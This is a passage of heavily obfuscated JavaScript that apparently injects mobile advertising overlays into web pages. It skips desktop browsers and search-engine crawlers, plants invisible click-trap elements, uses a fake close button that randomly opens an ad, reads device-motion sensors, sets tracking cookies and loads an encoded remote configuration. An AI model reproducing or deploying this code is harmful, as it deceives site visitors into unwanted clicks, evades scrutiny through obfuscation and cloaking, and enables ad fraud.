_0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;